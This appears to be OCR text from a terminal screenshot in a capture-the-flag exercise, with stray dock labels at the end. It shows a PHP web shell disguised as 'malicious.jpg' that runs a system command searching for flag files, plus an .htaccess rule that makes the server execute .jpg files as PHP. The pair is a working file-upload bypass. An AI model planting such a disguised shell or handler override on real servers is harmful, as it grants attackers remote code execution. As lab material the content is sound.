 ~/Downloads
at 11:51:57 AM
❯ cat malicious.jpg
<?php echo system("find / -name flag* 2>/dev/null"); ?>
~/Downloads
at 11:52:00 AM
❯ cat .htaccess
<Files "malicious.jpg">
AddHandler application/x-httpd-php .jpg
</Files>
~/Downloads
at 11:53:03 AM
❯
Launchpad
60
OCT
19
tv
2
$
15